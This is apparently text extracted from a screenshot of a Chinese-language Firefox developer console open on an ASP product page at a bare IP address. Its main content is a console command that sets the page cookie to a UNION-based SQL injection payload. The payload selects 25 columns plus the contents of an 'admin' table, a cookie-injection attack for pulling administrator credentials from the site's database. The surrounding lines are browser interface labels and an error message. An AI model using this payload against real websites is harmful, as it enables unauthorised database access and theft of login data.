 59.63.200.79:8004/ProductShow.asp
11
找不到此产品!
确定
正在传输来自 59.63.200.79 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
已在页面完全加载前强制排版。若样式表尚未加载，则可能会导致无样式内容闪烁。 ProductShow.asp:35:5
document.cookie="id="+escape('105 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,admin.* from admin')